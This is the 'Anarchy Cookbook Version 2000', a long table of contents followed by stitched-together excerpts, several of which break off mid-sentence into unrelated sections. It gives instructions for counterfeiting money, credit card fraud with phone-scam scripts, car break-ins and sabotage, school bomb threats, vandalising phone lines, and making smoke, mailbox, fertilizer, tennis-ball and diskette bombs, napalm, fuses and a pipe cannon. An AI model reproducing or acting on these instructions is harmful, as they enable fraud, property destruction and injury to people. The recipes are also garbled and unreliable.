# ANARCHY COOKBOOK VERSION 2000# Table of Contents

1.Counterfeiting Money
2.Credit Card Fraud
3.Making Plastic Explosives
4.Picking Master Locks
5.The Arts of Lockpicking I
6.The Arts of Lockpicking II
7.Solidox Bombs
8.High Tech Revenge: The Beigebox
9.COý Bombs
10.Thermite II Bombs
11.Touch Explosives
12.Letter Bombs
13.Paint Bombs
14.Ways to send a car to HELL
15.Do you hate school?
16.Phone related vandalism
17.Highway police radar jamming
18.Smoke Bombs
19.Mail Box Bombs
20.Hot-wiring cars
21.Napalm
22.Fertilizer Bomb
23.Tennis Ball Bomb
24.Diskette Bombs
25.Unlisted Phone Numbers
26.Fuses
27.How to make Potassium Nitrate
28.Exploding Light bulbs
29.Under water igniters
30.Home-brew blast cannon
31.Chemical Equivalency List
32.Phone Taps
33.Landmines
34.A different Molitov Cocktail
35.Phone Systems Tutorial I
36.Phone Systems Tutorial II
37.Basic Alliance Teleconferencing
38.Aqua Box Plans
39.Hindenberg Bomb
40.How to Kill Someone
41.Phone Systems Tutorial III
42.Black Box Plans
43.The Blotto Box
44.Blowgun
45.Brown Box Plans
46.Calcium Carbide Bomb
47.More Ways to Send a Car to Hell
48.Ripping off Change Machines
49.Clear Box Plans
50.CNA Number Listing
51.Electronic Terrorism
52.Start a Conf. w/o 2600hz or MF
53.Dynamite
54.Auto Exhaust Flame Thrower
55.How to Break into BBs Express
56.Firebomb
57.Fuse Bomb
58.Generic Bomb
59.Green Box Plans
60.Portable Grenade Launcher
61.Basic Hacking Tutorial I
62.Basic Hacking Tutorial II
63.Hacking DEC's
64.Harmless Bombs
65.Breaking into Houses
66.Hypnotism
67.Remote Informer Issue #1
68.Jackpotting ATM Machines
69.Jug Bomb
70.Fun at K-Mart
71.Mace Substitute
72.How to Grow Marijuana
73.Match Head Bomb
74.Terrorizing McDonalds
75."Mentor's" Last Words
76.The Myth of the 2600hz Detector
77.Blue Box Plans
78.Napalm II
79.Nitroglycerin Recipe
80.Operation: Fuckup
81.Stealing Calls from Payphones
82.Pool Fun
83.Free Postage
84.Unstable Explosives
85.Weird Drugs
86.The Art of Carding
87.Recognizing Credit Cards
88.How to Get a New Identity
89.Remote Informer Issue #2
90.Remote Informer Issue #3
91.Remote Informer Issue #4
92.Remote Informer Issue #5
93.Phreaker's Guide to Loop Lines
94.Ma-Bell Tutorial
95.Getting Money out of Pay Phones
96.Computer-based PBX
97.PC-Pursuit Port Statistics
98.Pearl Box Plans
99.The Phreak File
100.Red Box Plans
101.RemObS
102.Scarlet Box Plans
103.Silver Box Plans
104.Bell Trashing
105.Canadian WATS Phonebook
106.Hacking TRW
107.Hacking VAX & UNIX
108.Verification Circuits
109.White Box Plans
110.The BLAST Box
111.Dealing with the R&R Operator
112.Cellular Phone Phreaking
113.Cheesebox Plans
114.Start Your Own Conferences115.Gold Box Plans
116.The History of ESS
117.The Lunch Box
118.Olive Box Plans
119.The Tron Box
120.More TRW Info
121."Phreaker's Phunhouse"
122.Phrack Magazine-Vol. 3, Issue 27
123.Phrack Magazine-Vol. 3, Issue 27
124.Phrack Magazine-Vol. 3, Issue 28
125.Phrack Magazine-Vol. 3, Issue 28
126.Phrack Magazine-Vol. 3, Issue 28
127.Phrack Magazine-Vol. 3, Issue 30
128.Phrack Magazine-Vol. 3, Issue 30
129.Phrack Magazine-Vol. 3, Issue 30
130.Sodium Chlorate
131.Mercury Fulminate
132.Improvised Black Powder
133.Nitric Acid
134.Dust Bomb Instructions
135.Carbon-Tet Explosive
136.Making Picric Acid from Aspirin
137.Reclamation of RDX from C-4
138.Egg-based Gelled Flame Fuels
139.Clothespin Switch
140.Flexible Plate Switch
141.Low Signature System [Silencers]
142.Delay Igniter From Cigarette
143.Nicotine
144.Dried Seed Timer
145.Nail Grenade
146.Bell Glossary
147.Phone Dial Locks -- Beat'em
148.Exchange Scanning
149.A Short History of Phreaking
150."Secrets of the Little Blue Box"
151.The History of British Phreaking
152."Bad as Shit"
153.Telenet
154.Fucking with the Operator
155.Phrack Magazine-Vol. 1, Issue 1
156.International Country Codes List
157.Infinity Transmitter Plans
158.LSD
159.Bananas 160.Yummy Marihuana Recipes
161.Peanuts
162.Chemical Fire Bottle
163.Igniter from Book Matches
164."Red or White Powder" Propellant
165.Pipe Hand Grenade
166.European Credit Card Fraud
167.Potassium Bomb
168.Your Legal Rights
169.Juvenile Offenders' Rights
170.Down The Road Missle
171.Fun With Shotgun Shells
172.Surveillance Equipment
173.Drip Timer
174.Stealing
175.Miscellaneous
176.Shaving cream bomb
177.Ripping off change machines II
178.Lockpicking the EASY way
179.Anarchy 'N' Explosives Prelude
180.Anarchy 'N' Explosives Vol. 1
181.Anarchy 'N' Explosives Vol. 2
182.Anarchy 'N' Explosives Vol. 3
183.Anarchy 'N' Explosives Vol. 4
184.Anarchy 'N' Explosives Vol. 5
185.Explosives and Propellants
186.Lockpicking III
187.Chemical Equivalent List II
188.Nitroglycerin II
189.Cellulose Nitrate
190.Starter Explosives
191.Flash Powder
192.Exploding Pens
193.Revised Pipe Bombs
194.* SAFETY * A MUST READ!
195.Ammonium Trilodide
196.Sulfuric Acid & Amm. Nitrate III
197.Black Powder III
198.Nitrocellulose
199.RDX
200.The Black Gate BBS
201.ANFOS
202.Picric Acid II
203.Bottled Explosives
204.Dry Ice
205.Fuses / Ignitors / Delays
206.Film Canister Bombs
207.Book Bombs
208.Phone Bombs
209.Special Ammunition
210.Rocketry
211.Pipe Cannon II
212.Smoke Bombs
213.Firecrackers
214.Suppliers II
215.Lab-Raid Checklist
216.Misc Anarchy
217.Combo Locks II
218.Misc Anarchy II
219.Thermite IV**1. Counterfeiting Money by The Jolly Roger**

Before reading this article, it would be a very good idea to get a book on photo offset printing, for this is the method used in counterfeiting US currency. If you are familiar with this method of printing, counterfeiting should be a simple task for you.

Genuine currency is made by a process called "gravure", which involves etching a metal block. Since etching a metal block is impossible to do by hand, photo offset printing comes into the process.

Photo offset printing starts by making negatives of the currency with a camera, and putting the negatives on a piece of masking material (usually orange in color). The stripped negatives, commonly called "flats", are then exposed to a lithographic plate with an arc light plate maker. The burned plates are then developed with the proper developing chemical. One at a time, these plates are wrapped around the plate cylinder of the press.

The press to use should be an 11 by 14 offset, such as the AB Dick 360. Make 2 negatives of the portrait side of the bill, and 1 of the back side. After developing them and letting them dry, take them to a light table. Using opaque on one of the portrait sides, touch out all the green, which is the seal and the serial numbers. The back side does not require any retouching, because it is all one color. Now, make sure all of the negatives are registered (lined up correctly) on the flats. By the way, every time you need another serial number, shoot 1 negative of the portrait side, cut out the serial number, and remove the old serial number from the flat replacing it with the new one.

Now you have all 3 flats, and each represents a different color: black, and 2 shades of green (the two shades of green are created by mixing inks). Now you are ready to burn the plates. Take a lithographic plate and etch three marks on it. These marks must be 2 and 9/16 inches apart, starting on one of the short edges. Do the same thing to 2 more plates. Then, take 1 of the flats and place it on the plate, exactly lining the short edge up with the edge of the plate. Burn it, move it up to the next mark, and cover up the exposed area you have already burned. Burn that, and do the same thing 2 more times, moving the flat up one more mark. Do the same process with the other 2 flats (each on a separate plate). Develop all three plates. You should now have 4 images on each plate with an equal space between each bill.

The paper you will need will not match exactly, but it will do for most situations. The paper to use should have a 25% rag content. By the way, Disaperf computer paper (invisible perforation) does the job well. Take the paper and load it into the press. Be sure to set the air, buckle, and paper thickness right. Start with the black plate (the plate without the serial numbers). Wrap it around the cylinder and load black ink in. Make sure you run more than you need because there will be a lot of rejects. Then, while that is printing, mix the inks for the serial numbers and the back side. You will need to add some white and maybe yellow to the serial number ink. You also need to add black to the back side. Experiment until you get it right. Now, clean the press and print the other side. You will now have a bill with no green seal or serial numbers. Print a few with one serial number, make another and repeat. Keep doing this until you have as many different numbers as you want. Then cut the bills to the exact size with a paper cutter. You should have printed a large amount of money by now, but there is still one problem; the paper is pure white. To dye it, mix the following in a pan: 2 cups of hot water, 4 tea bags, and about 16 to 20 drops of green food coloring (experiment with this). Dip one of the bills in and compare it to a genuine US bill. Make the necessary adjustments, and dye all the bills. Also, it is a good idea to make them look used. For example, wrinkle them, rub coffee grinds on them, etc.

As before mentioned, unless you are familiar with photo offset printing, most of the information in this article will be fairly hard to understand. Along with getting a book on photo offset printing, try to see the movie "To Live and Die in LA". It is about a counterfeiter, and the producer does a pretty good job of showing how to counterfeit. A good book on the subject is "The Poor Man's James Bond".

If all of this seems too complicated to you, there is one other method available for counterfeiting: The Canon color laser copier. The Canon can replicate ANYTHING in vibrant color, including US currency. But, once again, the main problem in counterfeiting is the paper used. So, experiment, and good luck!

**2. Credit Card Fraud by The Jolly Roger**

For most of you out there, money is hard to come by. Until now:

With the recent advent of plastic money (credit cards), it is easy to use someone else's credit card to order the items you have always desired in life. The stakes are high, but the payoff is worth it.

*Step One: Getting the credit card information*

First off, you must obtain the crucial item: someone's credit card number. The best way to get credit card numbers is to take the blue carbons used in a credit card transaction at your local department store. These can usually be found in the garbage can next to the register, or for the more daring, in the garbage dumpster behind the store. But, due to the large amount of credit card fraud, many stores have opted to use a carbonless transaction sheet, making things much more difficult. This is where your phone comes in handy.

First, look up someone in the phone book, and obtain as much information as possible about them. Then, during business hours, call in a very convincing voice - "Hello, this is John Doe from the Visa Credit Card Fraud Investigations Department. We have been informed that your creditcard may have been used for fraudulent purposes, so will you please read off the numbers appearing on your Visa card for verification." Of course, use your imagination! Believe it or not, many people will fall for this ploy and give out their credit information.

Now, assuming that you have your victim's credit card number, you should be able to decipher the information given.

*Step Two: Recognizing information from carbon copies*

Card example:

[American Express]
XXXX XXXXXX XXXXX
MM/Y1 THRU MM/Y2
JOE SHMOE

Explanation:

MM/Y1 is the date the card was issued, and MM/Y2 is the expiration date. The American Express Gold Card has numbers XXXXXX XXXXXXXX XXXXXXXX, and is covered for up to $5000.00, even if the card holder is broke.

[Mastercard]
5XXX XXXX XXXX XXXX
XXXX AAA DD-MM-YY MM/YY
JOE SHMOE

Explanation:

XXXX in the second row may be asked for during the ordering process. The first date is when the card was new, and the second is when the card expires. The most frequent number combination used is 5424 1800 XXXX XXXX. There are many of these cards in circulation, but many of these are on wanted lists, so check these first.

[Visa]
4XXX XXX(X) XXX(X) XXX(X)
MM/YY MM/YY*VISA
JOE SHMOE

Explanation:

Visa is the most abundant card, and is accepted almost everywhere. The "*VISA" is sometimes replaced with "BWG", or followed with a special code. These codes are as follows:

[1] MM/YY*VISA V - Preferred Card
[2] MM/YY*VISA CV - Classic Card
[3] MM/YY*VISA PV - Premier Card

Preferred Cards are backed with money, and are much safer to use. Classic Cards are newer, harder to reproduce cards with decent backing. Premier Cards are Classic Cards with Preferred coverage. Common numbers are 4448 020 XXX XXX, 4254 5123 6000 XXXX, and 4254 5123 8500 XXXX. Any 4712 1250 XXXX XXXX cards are IBM Credit Union cards, and are risky to use, although they are usually covered for large purchases.

*Step Three: Testing credit*

You should now have a Visa, Mastercard, or American Express credit card number, with the victim's address, zip code, and phone number. By the way, if you have problems getting the address, most phone companies offer the Address Tracking Service, which is a special number you call that will give you an address from a phone number, at a nominal charge. Now you need to check the balance of credit on the credit card (to make sure you don't run out of money), and you must also make sure that the card isn't stolen. To do this you must obtain a phone number that businesses use to check out credit cards during purchases. If you go to a department store, watch the cashier when someone makes a credit card purchase. He/she will usually call a phone number, give the credit information, and then give what is called a "Merchant Number". These numbers are usually written down on or around the register. It is easy to either find these numbers and copy them, or to wait until they call one in. Watch what they dial and wait for the 8 digit (usually) merchant number. Once you call the number, in a calm voice, read off the account number, merchant number, amount, and expiration date. The credit bureau will tell you if it is OK, and will give you an authorization number. Pretend you are writing this number down, and repeat it back to them to check it. Ignore this number completely, for it serves no real purpose. However, once you do this, the bank removes dollars equal to what you told them, because the card was supposedly used to make a purchase. Sometimes you can trick the operator by telling her the customer changed his mind and decided not to charge it. Of course, some will not allow this. Remember at all timesMany older automobiles can still be opened with a Slim Jim type of opener (these and other auto locksmithing techniques are covered fully in the book "In the Still of the Night", by John Russell III); however, many car manufacturers have built cases over the lock mechanism, or have moved the lock mechanism so the Slim Jim will not work. So:

American Locksmith Service  
P.O. Box 26  
Culver City, CA 90230

ALS offers a new and improved Slim Jim that is 30 inches long and 3/4 inches wide, so it will both reach and slip through the new car lock covers (inside the door). Price is $5.75 plus $2.00 postage and handling.

Cars manufactured by General Motors have always been a bane to people who needed to open them, because the sidebar locking unit they employ is very difficult to pick. To further complicate matters, the new GM cars employ metal shields to make the use of a Slim Jim type instrument very difficult. So:

Lock Technology Corporation  
685 Main St.  
New Rochelle, NY 10801

LTC offers a cute little tool which will easily remove the lock cylinder without harm to the vehicle, and will allow you to enter and/or start the vehicle. The GMC-40 sells for $56.00 plus $2.00 for postage and handling.

The best general automobile opening kit is probably a set of lockout tools offered by:

Steck MFG Corporation  
1319 W. Stewart St.  
Dayton, OH 45408

For $29.95 one can purchase a complete set of six carbon lockout tools that will open more than 95% of all the cars around.

Kwickset locks have bec ome quite popular as one step security locks for many types of buildings. They are a bit harder to pick and offer a higher degree of security than a normal builder installed door lock. So:

A MFG  
1151 Wallace St.  
Massilon, OH 44646

Price is $11.95. Kwickset locks can handily be disassembled and the door opened without harm to either the lock or the door by using the above mentioned Kwick Out tool.

If you are too lazy to pick auto locks:

Veehof Supply  
Box 361  
Storm Lake, IO 50588

VS sells tryout keys for most cars (tryout keys are used since there is no one master key for any one make of car, but there are group type masters (a.k.a. tryout keys). Prices average about $20.00 a set.

Updated Lockpicking:

For years, there have been a number of pick attack procedures for most pin and tumbler lock systems. In reverse order of ease they are as follows:

Normal Picking:

Using a pick set to align the pins, one by one, until the shear line is set and the lock opens.

Racking:

This method uses picks that are constructed with a series of bumps, or diamond shape notches. These picks are "raked" (i.e. run over all the pins at one time). With luck, the pins will raise in the open position and stay there. Raking, if successful, can be much less of an effort than standard picking.

Lock Aid Gun:This gun shaped device was invented a number of years ago and has found application with many locksmiths and security personnel. Basically, a needle shaped pick is inserted in the snout of the "gun", and the "trigger" is pulled. This action snaps the pick up and down strongly. If the tip is slipped under the pins, they will also be snapped up and down strongly. With a bit of luck they will strike each other and separate at the shear line for a split second. When this happens the lock will open. The lock aid gun is not 100% successful, but when it does work, the results are very dramatic. You can sometimes open the lock with one snap of the trigger.

Vibrator:

Some crafty people have mounted a needle pick into an electric toothbrush power unit. This vibrating effect will sometimes open pin tumbler locks -- instantly.

There is now another method to open pin and wafer locks in a very short time. Although it resembles a toothbrush pick in appearance, it is actually an electronic device. I am speaking of the Cobra pick that is designed and sold by:

Fed Corporation
P.O. Box 569
Scottsdale, AR 85252

The Cobra uses two nine volt batteries, teflon bearings (for less noise), and a cam roller. It comes with three picks (for different types of locks) and works both in America and overseas, on pin or wafer locks. The Cobra will open group one locks (common door locks) in three to seven seconds with no damage, in the hands of an experienced locksmith. It can take a few seconds more or up to a half a minute for someone with no experience at all. It will also open group two locks (including government, high security, and medicos), although this can take a short time longer. It will not open GM sidebar locks, although a device is about to be introduced to fill that gap. How much for this toy that will open most locks in seven seconds?

$235.00 plus $4.00 shipping and handling.

For you hard core safe crackers, FC also sells the MI-6 that will open most safes at a cost of $10,000 for the three wheel attack model, and $10,500 for the four wheel model. It comes in a sturdy aluminum carrying case with monitor, disk drive and software.

If none of these safe and sane ideas appeal to you, you can always fall back on the magic thermal lance...

The thermal lance is a rather crude instrument constructed from 3/8 inch hollow magnesium rods. Each tube comes in a 10 foot length, but can be cut down if desired. Each one is threaded on one end. To use the lance, you screw the tube together with a matted regulator (like a welding outfit uses) and hook up an oxygen tank. Then oxygen is turned on and the rod is lit with a standard welding igniter. The device produces an incredible amount of heat. It is used for cutting up concrete blocks or even rocks. An active lance will go through a foot of steel in a few seconds. The lance is also known as a burning bar, and is available from:

C.O.L. MFG
7748 W. Addison
Chicago, IL 60634

## 6. The Arts of Lockpicking II by The Jolly Roger

So you want to be a criminal. Well, if you want to be like James Bond and open a lock in fifteen seconds, then go to Hollywood, because that is the only place you are ever going to do it. Even experienced locksmiths can spend five to ten minutes on a lock if they are unlucky. If you are wanting extremely quick access, look elsewhere. The following instructions will pertain mostly to the "lock in knob" type lock, since it is the easiest to pick.

First of all, you need a pick set. If you know a locksmith, get him to make you a set. This will be the best possible set for you to use. If you find a locksmith unwilling to supply a set, don't give up hope. It is possible to make your own, if you have access to a grinder (you can use a file, but it takes forever).

The thing you need is an allen wrench set (very small). These should be small enough to fit into the keyhole slot. Now, bend the long end of the allen wrench at a slight angle (not 90°). Now, take your pick to a grinder or a file, and smooth the end until it is rounded so it won't hang inside the lock. Test your tool out on doorknobs at your house to see if it will slide in and out smoothly. Now, this is where the screwdriver comes in. It must be small enough for it and your pick to be used in the same lock at the same time, one above the other. In the coming instructions, please refer to this chart of the interior of a lock:

```
______________________________
                \ K
 | | | | |  |   / E
  |   | | |    \ Y        [|] Upper tumbler pin
 ^    ^         / H       [^] Lower tumbler pin
 ^ ^ ^ ^  ^  ^  \ O        [-] Cylinder wall
                / L   (This is a greatly simplified
```at the top of the envelope in the outer layer (on top of the powdered magnesium). When the touch explosive is torn or even squeezed hard it will ignite the powdered magnesium (sort of a flash light) and then it will burn the mild thermite. If the thermite didn't blow up, it would at least burn the fuck out of your enemy (it does wonders on human flesh!).

## 13. Paint Bombs by The Jolly Roger

To make a pain bomb you simply need a metal pain can with a refastenable lid, a nice bright color paint (green, pink, purple, or some gross color is perfect!), and a quantity of dry ice. Place the paint in the can and then drop the dry ice in. Quickly place the top on and then run like hell! With some testing you can time this to a science. It depends on the ratio of dry ice to paint to the size of the can to how full it is. If you are really pissed off at someone, you could place it on their doorstep, knock on the door, and then run!! Paint will fly all over the place!!

## 14. Ways to send a car to Hell by The Jolly Roger

There are 1001 ways to destroy a car but I am going to cover only the ones that are the most fun (for you), the most destructive (for them), and the hardest to trace (for the cops).

- Place thermite on the hood, light it, and watch it burn all the way through the pavement!
- Tape a COý bomb to the hood, axle, gas tank, wheel, muffler, etc.
- Put a tampon, dirt, sugar (this one is good!), a ping pong ball, or just about anything that will dissolve in the gas tank.
- Put potatoes, rocks, bananas, or anything that will fit, into the tailpipe. Use a broom handle to stuff 'em up into the tailpipe.
- Put a long rag into the gas tank and light it...
- Steal a key, copy it, replace it, and then steal the stereo.
- Break into the car. Cut a thin metal ruler into a shape like this:

SLIM JIM™

The Original

Slide it into the outside window and keep pulling it back up until you catch the lock cable which should unlock the door. This device is also called a SLIM JIM. Now get the stereo, equalizer, radar detector, etc. Now destroy the inside. (A sharp knife does wonders on the seats!)

## 15. Do you hate school? by The Jolly Roger

- One of my favorites for getting out of a class or two is to call in a bomb threat. Tell 'em that it is in a locker. Then they have to check them all, whilst you can slip away for an hour or two. You can even place a fake bomb (in any locker but YOURS!). They might cancel school for a week while they investigate (of course, you will probably have to make it up in the summer).
- Get some pure potassium or pure sodium, put it in a capsule, and flush it down the toilet (smells awful! Stinks up the whole school!).
- Use a smoke grenade in the hallway.
- Steal the computer passwords & keys. Or steal the 80 column cards inside if they are (gag) IBM.
- Make friends with student assistants and have them change your grades when the teachers hand in their bubble sheets for the report cards.
- Spit your gum out on the carpet in the library or whatever and grind it into the carpet. Watch the janitors cry!
- Draw on lockers or spraypaint on the building that the principal is a fascist.
- Stick a potato in the tailpipe of the principal's car.
- USE YOUR IMAGINATION!**16. Phone related vandalism by the Jolly Roger**

If you live where there are underground lines then you will be able to ruin someone's phone life very easily. All you must do is go to their house and find the green junction box that interfaces their line (and possibly some others in the neighborhood) with the major lines. These can be found just about anywhere but they are usually underneath the nearest phone pole. Take a socket wrench and loosen the nut on the right. Then just take clippers or a sledge hammer or a bomb and destroy the insides and pull up their phone cable. Now cut it into segments so it can't be fixed but must be replaced (There is a week's worth of work for 'em!!)

**17. Highway radar jamming by The Jolly Roger**

Most drivers wanting to make better time on the open road will invest in one of those expensive radar detectors. However, this device will not work against a gun type radar unit in which the radar signal is not present until the cop has your car in his sights and pulls the trigger. Then it is TOO LATE for you to slow down. A better method is to continuously jam any signal with a radar signal of your own. I have tested this idea with the cooperation of a local cop and found that his unit reads random numbers when my car approached him. It is suprisingly easy to make a low power radar transmitter. A nifty little semiconductor called a Gunn Diode will generate microwaves when supplied with the 5 to 10 volt DC and enclosed in the correct size cavity (resonator). An 8 to 3 terminal regulator can be used to get this voltage from a car's 12v system. However, the correct construction and tuning of the cavity is difficult without good microwave measurement equipment. Police radars commonly operate on the K band at 22 GHz. Or more often on the X band at 10«25 GHz. most microwave intruder alarms and motion detectors (mounted over automatic doors in supermarkets & banks, etc.) contain a Gunn type transmitter/receiver combination that transmits about 10 kilowatts at 10«25 GHz. These units work perfectly as jammers. If you cannot get one locally, write to Microwave Associates in Burlington, Massachusetts and ask them for info on 'Gunnplexers' for ham radio use. When you get the unit it may be mounted in a plastic box on the dash or in a weather-proof enclosure behind the PLASTIC grille. Switch on the power when on an open highway. The unit will not jam radar to the side or behind the car so don't go speeding past the radar trap. An interesting phenomena you will notice is that the drivers who are in front of you who are using detectors will hit their brakes as you approach large metal signs and bridges. Your signal is bouncing off of these objects and triggering their radar detectors!

PS If you are interested in this sort of thing, get a copy of POPULAR COMMUNICATIONS. The ads in there tell you where you can get all kinds of info on all kinds of neat equipment for all kinds of neat things!

**18. Smoke Bombs by the Jolly Roger**

Here is the recipe for one hell of a smoke bomb!

4 parts sugar
6 parts potassium nitrate (Salt Peter)

Heat this mixture over a LOW flame until it melts, stirring well. Pour it into a future container and, before it solidifies, imbed a few matches into the mixture to use as fuses. One pound of this stuff will fill up a whole block with thick, white smoke!

**19. Mail Box Bombs by the Jolly Roger**

1.Two liter bottle of chlorine (must contain sodium hypochlorate)
2.Small amount of sugar
3.Small amount of water

Mix all three of these in equal amounts to fill about 1/10 of the bottle. Screw on the lid and place in a mailbox. It's hard to believe that such a small explosion will literally rip the mailbox in half and send it 20 feet into the air! Be careful doing this, though, because if you are caught, it is not up to the person whose mailbox you blew up to press charges. It is up to the city.

**20. The easiest way to hot-wire cars by the Jolly Roger**

Get in the car. Look under the dash. If it's enclosed, forget it unless you want to cut through it. If you do, do it near the ignition. Once you get behind or near the ignition look for two red wires. In older cars red was the standard color, if not, look for two matched pairs. When you find them, cross them and take off!

**21. How to make Napalm by the Jolly Roger**

- Pour some gas into an old bowl, or some kind of container.- Get some styrofoam and put it in the gas, until the gas won't eat anymore. You should have a sticky syrup.
- Put it on the end of something (don't touch it!!). The unused stuff lasts a long time!

**22. How to make a fertilizer bomb by The Jolly Roger**

Ingredients:

- Newspaper
- Fertilizer (the chemical kind, GREEN THUMB or ORCHO)
- Cotton
- Diesel fuel

Make a pouch out of the newspaper and put some fertilizer in it. Then put cotton on top. Soak the cotton with fuel. Then light and run like you have never ran before! This blows up 500 square feet so don't do it in an alley!!

**23. Tennis Ball Bombs by The Jolly Roger**

Ingredients:

- Strike anywhere matches
- A tennis ball
- A nice sharp knife
- Duct tape

Break a ton of matchheads off. Then cut a SMALL hole in the tennis ball. Stuff all of the matchheads into the ball, until you can't fit any more in. Then tape over it with duct tape. Make sure it is real nice and tight! Then, when you see a geek walking down the street, give it a good throw. He will have a blast!!

**24. Diskette Bombs by The Jolly Roger**

You need:

- A disk
- Scissors
- White or blue kitchen matches (they MUST be these colors!)
- Clear nail polish

1.Carefully open up the diskette (3«" disks are best for this!)
2.Remove the cotton covering from the inside.
3.Scrape a lot of match powder into a bowl (use a wooden scraper, metal might spark the matchpowder!)
4.After you have a lot, spread it evenly on the disk.
5.Using the nail polish, spread it over the match mixture
6.Let it dry
7.Carefully put the diskette back together and use the nail polish to seal it shut on the inside (where it came apart).

When that disk is in a drive, the drive head attempts to read the disk, which causes a small fire (ENOUGH HEAT TO MELT THE DISK DRIVE AND FUCK THE HEAD UP!!). Let the fuckhead try and fix THAT!!!

**25. Unlisted Phone Numbers by The Jolly Roger**

There are a couple of different ways of doing this. Let's see if this one will help: Every city has one or more offices dedicated to assigning numbers to the telephone wire pairs. These offices are called DPAC offices and are available to service reps who are installing or repairing phones. To get the DPAC number, a service rep would call the customer service number for billing information in the town that the number is located in that he is trying to get the unlisted number of. (Got that?) The conversation would go something like this: "Hi, Amarillo, this is Joe from Anytown business office, I need the DPAC number for the south side of town." This info is usually passed out with no problems, so... if the first person you call doesn't have it, try another. REMEMBER, no one has ANY IDEA who the hell you are when you are talking on the phone, so you can be anyone you damn well please! When you call the DPAC number, just tell them that you need a listing for either the address that you have, or the name. DPAC DOES NOT SHOW WHETHER THE NUMBER IS LISTED OR UNLISTED!! Also, if you're going to make a habit of chasing numbers down, you might want to check into getting a criss-cross directory, which lists phone numbers by their addresses. It costs a couple hundred bucks, but it is well worth it if you have to chase more than one or two numbers down!## 26. Fuses by The Jolly Roger

You would be surprised how many files are out there that use what falls under the category of a "fuse." They assume that you just have a few lying around, or know where to get them. Well, in some parts of the country, fuses are extremely hard to come by... so this file tells you how to make your own. Both fuses presented here are fairly simple to make, and are fairly reliable.

*SLOW BURNING FUSE - 2 inches per minute*

Materials needed:

- Cotton string or 3 shoelaces
- Potassium Nitrate or Potassium Chlorate
- Granulated sugar

Procedure:

1.Wash the cotton string or shoelaces in HOT soapy water, then rinse with fresh water

2.Mix the following together in a glass bowl:
    - 1 part potassium nitrate or potassium chlorate
    - 1 part granulated sugar
    - 2 parts hot water

3.Soak strings or shoelaces in this solution

4.Twist/braid 3 strands together and allow them to dry

5.Check the burn rate to see how long it actually takes!!

*FAST BURNING FUSE - 40 inches per minute*

Materials needed:

- Soft cotton string
- Fine black powder (empty a few shotgun shells!)
- Shallow dish or pan

Procedure:

1.Moisten powder to form a paste.

2.Twist/braid 3 strands of cotton together.

3.Rub paste into string and allow to dry.

4.Check the burn rate!!!

## 27. How to make Potassium Nitrate by The Jolly Roger

Potassium Nitrate is an ingredient in making fuses, among other things. Here is how you make it:

Materials needed:

- 3« gallons of nitrate bearing earth or other material
- « cup of wood ashes
- Bucket or other similar container about 4-5 gallons in volume
- 2 pieces of finely woven cloth, each a bit bigger than the bottom of the bucket
- Shallow dish or pan at least as large in diameter as the bucket
- Shallow, heat resistant container- Electrical Tape.
- One free afternoon.

Procedure:

- Cut the bell wire into three equal pieces, and strip the ends.
- Cut a hole in the side of the large pipe, the same diameter as the small pipe. Thread the hole and one end of the small pipe. They should screw together easily.
- Take a piece of scrap metal, and bend it into an "L" shape, then attach it to the level on the lighter:

```
/------------------------gas switch is here
V
/------
!lighter!!<---metal lever!!
```

- Now, every time you pull the 'trigger' gas should flow freely from the lighter. You may need to enlarge the 'gas port' on your lighter, if you wish to be able to fire more rapidly.
- Connect two wires to the two posts on the switch.
- Cut two holes in the side of the smaller tube, one for the switch on the bottom, and one for the metal piece on the top. Then, mount the switch in the bottom, running the wires up and out of the top.
- Mount the lighter/trigger in the top. Now the switch should rock easily, and the trigger should cause the lighter to pour out gas. Re-screw the smaller tube into the larger one, hold down the trigger a bit, let it go, and throw a match in there. If all goes well, you should hear a nice big 'THUD!'
- Get a hold of the relay, and take off the top.

```
1---------------
v/
2--------------/<--the center object is the metal finger inside the relay
          3
cc-------------/
oo----------------4
ii
ll----------------5
```

- Connect (1) to one of the wires coming from the switch. Connect (2) to (4), and connect (5) to one side of the battery. Connect the remaining wire from the switch to the other side of the battery. Now you should be able to get the relay to make a little 'buzzing' sound when you flip the switch and you should see some tiny little sparks.
- Now, carefully mount the relay on the inside of the large pipe, towards the back. Screw on the smaller pipe, tape the battery to the side of the cannon barrel (yes, but looks aren't everything!)
- You should now be able to let a little gas into the barrel and set it off by flipping the switch.
- Put the cap on the back end of the large pipe VERY SECURELY. You are now ready for the first trial-run!

To Test:

Put something very, very large into the barrel, just so that it fits 'just right'. Now, find a strong guy (the recoil will probably knock you on your ass if you aren't careful!). Put on a shoulderpad, earmuffs, and possibly some other protective clothing (trust the Jolly Roger! You are going to need it!). Hold the
trigger down for 30 seconds, hold on tight, and hit the switch. With luck and the proper adjustments, you should be able to put a frozen orange through ¬ or plywood at 25 feet.

## 31. Chemical Equivalency list by The Jolly Roger

Acacia................................................................Gum Arabic
Acetic Acid..............................................................VinegarAluminum Oxide............................................................Alumia
Aluminum Potassium Sulphate................................................Alum
Aluminum Sulfate...........................................................Alum
Ammonium Carbonate.....................................................Hartshorn
Ammonium Hydroxide.......................................................Ammonia
Ammonium Nitrate......................................................Salt Peter
Ammonium Oleate....................................................Ammonia Soap
Amylacetate...........................................................Banana Oil
Barium Sulfide.........................................................Black Ash
Carbon Carbinate..........................................................Chalk
Carbontetrachloride...............................................Cleaning Fluid
Calcium Hypochloride............................................Bleaching Powder
Calcium Oxide..............................................................Lime
Calcium Sulfate.................................................Plaster of Paris
Carbonic Acid............................................................Seltzer
Cetyltrimethylammoniumbromide.....................................Ammonium Salt
Ethylinedichloride..................................................Dutch Fluid
Ferric Oxide...........................................................Iron Rust
Furfuraldehyde..........................................................Bran Oil
Glucose...............................................................Corn Syrup
Graphite............................................................Pencil Lead
Hydrochloric Acid..................................................Muriatic Acid
Hydrogen Peroxide.....................................................Peroxide
Lead Acetate......................................................Sugar of Lead
Lead Tero-oxide..........................................................Red Lead
Magnesium Silicate..........................................................Talc
Magnesium Sulfate....................................................Epsom Salt
Methylsalicylate.................................................Winter Green Oil
Naphthalene...........................................................Mothballs
Phenol............................................................Carbolic Acid
Potassium Bicarbonate............................................Cream of Tarter
Potassium Chromium Sulfate...........................................Chromealum
Potassium Nitrate.....................................................Salt Peter
Sodium Oxide...............................................................Sand
Sodium Bicarbonate...................................................Baking Soda
Sodium Borate.............................................................Borax
Sodium Carbonate...................................................Washing Soda
Sodium Chloride............................................................Salt
Sodium Hydroxide...........................................................Lye
Sodium Silicate..........................................................Glass
Sodium Sulfate...................................................Glauber's Salt
Sodium Thiosulfate...........................................Photographer's Hypo
Sulfuric Acid.......................................................Battery Acid
Sucrose................................................................Cane Sugar
